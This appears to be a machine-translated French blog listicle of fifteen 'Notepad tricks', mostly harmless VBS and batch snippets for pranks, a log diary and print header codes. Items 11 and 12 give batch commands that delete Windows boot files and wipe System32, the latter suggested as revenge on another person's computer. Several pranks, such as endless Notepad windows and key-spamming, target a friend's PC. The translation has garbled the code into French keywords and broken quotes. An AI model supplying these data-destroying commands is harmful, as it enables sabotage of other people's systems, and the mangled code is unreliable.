L'une des premières choses que l'on apprend en apprenant à utiliser un ordinateur est une application appelée bloc-notes. Presque tout le monde sait ce qu'est le bloc-notes, et bien qu'il s'agisse d'une application simple et fonctionnelle, quel genre de pouvoir il possède réellement. On peut littéralement détruire le PC de quelqu'un en utilisant un bloc-notes, on peut aussi résoudre de gros problèmes en utilisant le bloc-notes. Ok, le bloc-notes ne fait pas tout ce que j'ai dit tout seul, mais quand même. C'est la plate-forme où l'on peut écrire le code initial qui peut ensuite être compilé et bourré. Ainsi, apprendre quelques petites astuces de bloc-notes ne nuira pas vraiment à nos chances de nous montrer ou peut-être d'avoir une perspective différente sur ce que le bloc-notes peut vraiment faire.
Alors, voici 15 astuces de bloc-notes que vous devriez essayer:
1. Ouvrez continuellement le lecteur de CD à l'aide du bloc-notes
Ne pensez-vous pas que ce serait amusant si vous pouviez jouer avec votre ami en faisant ressortir son lecteur de CD encore et encore? Entrez simplement le texte ci-dessous dans le bloc-notes et enregistrez-le en tant que .vbs déposer. Double-cliquez sur le fichier .vbs pour le voir fonctionner.
Définissez oWMP = CreateObject («WMPlayer.OCX.7?)
Définissez colCDROMs = oWMP.cdromCollection
fais
si colCDROMs.Count> = 1 alors
Pour i = 0 à colCDROMs.Count - 1
colCDROMs.Item (i) .Eject
Suivant
Pour i = 0 à colCDROMs.Count - 1
colCDROMs.Item (i) .Eject
Suivant
Fin si
wscript.sleep 5000
boucle
2. Arrêt de l'ordinateur à l'aide du bloc-notes
Imaginez, si au lieu d'appuyer sur le bouton de démarrage, puis sur le bouton d'arrêt, puis sur l'option ok, vous pouvez simplement double-cliquer sur une icône pour arrêter votre système. Le code d'astuce du Bloc-notes écrit ci-dessous fait exactement cela. Enregistrez simplement le fichier en tant que .vbs fichier, et appuyez dessus lorsque vous devez arrêter le système.
@Écho off
msg * Le système va maintenant s'arrêter
shutdown -c "Bye!" -s
3. Ouvrez le Bloc-notes en continu sur l'ordinateur de votre ami
Une autre astuce du Bloc-notes pour jouer avec le système de votre ami serait de déclencher une commande qui ouvrirait son bloc-notes de manière répétitive..
@Écho off
:Haut
DÉMARRER% SystemRoot% \ system32 \ notepad.exe
Haut GOTO
Enregistrez-le en tant que .vbs fichier et ouvrez-le pour voir ce qui se passe.
4.Faites un journal de bord personnel ou un journal
Une fonction spéciale qui nous permet de créer un journal existe dans le bloc-notes. En l'utilisant, nous pouvons créer des journaux de choses car le bloc-notes nous mettra la date et l'heure chaque fois que nous ouvrons un type spécifique de fichier journal. Pour ce faire, tapez simplement '.JOURNAL'dans le bloc-notes et enregistrez-le sous le nom de votre choix. Maintenant, chaque fois que vous ouvrez ce fichier particulier, vous verrez que le bloc-notes entre automatiquement la date et l'heure auxquelles il est ouvert, puis vous pouvez créer un enregistrement de journal et enregistrer le journal..

5. Effet de matrice
Nous allons maintenant discuter d'une astuce Notepad qui peut transformer notre invite de commande en quelque chose qui semble sortir du film Matrix, ou peut-être quelque chose qui ressemble à quelque chose qui sort tout droit du système d'un pirate. Pour ce faire, il vous suffit de coller le code suivant dans le bloc-notes
@Écho off
couleur 02
:démarrer
echo% aléatoire%% aléatoire%% aléatoire%% aléatoire%% aléatoire%% aléatoire%% aléatoire%% aléatoire%% aléatoire%% aléatoire%
aller commencer
maintenant, vous devrez enregistrer ce fichier avec une extension .chauve souris , et en cliquant sur le fichier .bat que vous avez créé, vous verrez quelque chose comme ça.

Un petit ajustement pour personnaliser cet effet cool est que vous pouvez changer la valeur devant la couleur, c'est-à-dire 02 en couleur 02 en toute autre valeur comme 03 par exemple; cela changera la couleur du texte qui apparaît dans l'invite de commande.

Attribuez différentes valeurs à la couleur et amusez-vous.
6. Activer le verrouillage des majuscules à plusieurs reprises à l'aide du bloc-notes
Vous pouvez jouer avec l'ordinateur de quelqu'un, ou peut-être avec votre propre ordinateur en écrivant un script qui peut activer le verrouillage des majuscules à plusieurs reprises.
Copiez et collez simplement le code écrit ci-dessous dans le bloc-notes.
Définissez wshShell = wscript.CreateObject («WScript.Shell»)
fais
wscript.sleep 100
wshshell.sendkeys "CAPSLOCK"
boucle
Maintenant, enregistrez-le en tant que .vbs fichier et utilisez-le pour voir la magie.
7. Saisie lente
C'est une astuce qui fera que le texte sera tapé lentement, pour l'essayer, copiez et collez simplement le texte ci-dessous dans le bloc-notes et enregistrez-le en tant que .vbs déposer.
WScript.Sleep 180000
WScript.Sleep 10000
Définissez WshShell = WScript.CreateObject («WScript.Shell»)
WshShell.Run «bloc-notes»
WScript.Sleep 100
WshShell.AppActivate «Bloc-notes»
WScript.Sleep 500
WshShell.SendKeys «Hel»
WScript.Sleep 500
WshShell.SendKeys "lo"
WScript.Sleep 500
WshShell.SendKeys ", ho"
WScript.Sleep 500
WshShell.SendKeys "w a"
WScript.Sleep 500
WshShell.SendKeys "re"
WScript.Sleep 500
WshShell.SendKeys «vous»
WScript.Sleep 500
WshShell.SendKeys «? "
WScript.Sleep 500
WshShell.SendKeys "I a"
WScript.Sleep 500
WshShell.SendKeys "m g"
WScript.Sleep 500
WshShell.SendKeys "ood"
WScript.Sleep 500
WshShell.SendKeys "th"
WScript.Sleep 500
WshShell.SendKeys "ank"
WScript.Sleep 500
WshShell.SendKeys “s! "
Il ne fait rien mais introduit un petit délai entre les différentes chaînes qu'il tape.
8. Conversion de texte en parole à l'aide du bloc-notes.
Copiez et collez simplement le code ci-dessous dans le bloc-notes et enregistrez-le en tant que .vbs déposer. Lorsque vous le jouez, vous obtenez une boîte de dialogue vous demandant ce que vous voulez que l'ordinateur dise. S'amuser.
Message tamisé, sapi
message = InputBox ("Que voulez-vous que je dise?", "Parlez-moi")
Définir sapi = CreateObject ("sapi.spvoice")
message sapi.Speak
9. Attaque du World Trade Center
Selon cette astuce, si vous entrez le numéro de vol du vol qui a heurté la tour jumelle, c'est-à-dire. Q33N dans le bloc-notes, puis changez le type de police en 'ailes'et la taille de la police à 72, alors vous verrez une chose très étrange.
C'est un truc très cool, mais malheureusement c'est un canular car aucun vol de ce type n'a frappé les tours jumelles.
10. Modification de l'en-tête et du pied de page dans le bloc-notes
Aller à Fichier -> Page configuration dans le bloc-notes, puis dans les champs d'en-tête et de pied de page, tapez l'un de ces codes.

& l Alignez à gauche les caractères qui suivent
& c Centrer les caractères qui suivent
& r Alignez à droite les caractères qui suivent
& d Imprimer la date actuelle
& t Imprimer l'heure actuelle
& f Imprimer le nom du document
& p Imprimer le numéro de page
11. Suppression des fichiers de démarrage à l'aide du Bloc-notes
Un moyen de dévaster un PC serait de supprimer les fichiers qui l'aident à démarrer. Bien que cela ne soit pas conseillé, c'est le code qui a le pouvoir de le faire.
@ÉCHO OFF
ATTRIB -R -S -H C: \ AUTOEXEC.BAT
DEL C: \ AUTOEXEC.BAT
ATTRIB -R -S -H C: \ BOOT.INI
DEL C: \ BOOT.INI
ATTRIB -R -S -H C: \ NTLDR
DEL C: \ NTLDR
ATTRIB -R -S -H C: \ WINDOWS \ WIN.INI
SUPPRIMER C: \ WINDOWS \ WIN.INI
ENREGISTRER LE FICHIER .BAT.
Cela arrêtera l'ordinateur et supprimera les fichiers nécessaires pour remettre votre ordinateur dans un état normal.
N'essayez pas de faire cela sur votre ordinateur à moins et jusqu'à ce que vous souhaitiez perdre toutes vos données.
12. Suppression de fichiers System32 à l'aide du bloc-notes
Envie de se venger de quelqu'un? Utilisez simplement ce code, enregistrez-le en tant que fichier.bat et voyez ce qu'il fait sur le système de cette personne. Il supprimera tous les fichiers System32 requis pour que le système fonctionne dans l'ordre.
Collez simplement ce qui suit dans le bloc-notes et enregistrez-le en tant que fichier .bat.
SUPPR C: \ WINDOWS \ SYSTEM32 \ *. * / Q
13. Appuyez sur Entrée en continu
Et si nous voulions utiliser la fonction de notre bouton d'entrée se reproduire encore et encore, une meilleure idée que d'appuyer dessus encore et encore serait d'utiliser le code ci-dessous
Définissez wshShell = wscript.CreateObject («WScript.Shell»)
fais
wscript.sleep 100
wshshell.sendkeys "~ (entrée)"
boucle
Enregistrez-le en tant que .vbs fichier et voir sa magie
14. Appuyez continuellement sur Backspace
Ok, nous avons besoin du bouton de retour arrière, mais qu'est-ce que nous voulons ennuyer quelqu'un et le faire se presser encore et encore, mécaniquement cela demanderait un peu de travail de notre part, mais si nous n'utilisions que ce code, cela deviendrait beaucoup plus facile.
MsgBox "Retour arrière encore et encore et ENCORE"
Définissez wshShell = wscript.CreateObject («WScript.Shell»)
fais
wscript.sleep 100
wshshell.sendkeys "bs"
boucle
Enregistrer en tant que .vbs fichier pour le faire fonctionner.
15. Taper quelque chose encore et encore
Un code pour taper quelque chose encore et encore est mentionné ci-dessous, vous pouvez l'utiliser pour écrire quoi que ce soit encore et encore et encore, jusqu'à ce que vous le sortiez de la boucle.
Définissez wshShell = wscript.CreateObject («WScript.Shell»)
fais
wscript.sleep 100
wshshell.sendkeys "Je serai tapé encore et encore"
boucle
enregistrez-le en tant que .vbs fichier pour le faire fonctionner.
VOIR AUSSI: 15 trucs et astuces Excel sympas
Note importante. Si vous obtenez des erreurs indiquant des caractères non valides, essayez de retaper les doubles virgules inversées dans les codes.
 Gadgetshowto
Gadgetshowto


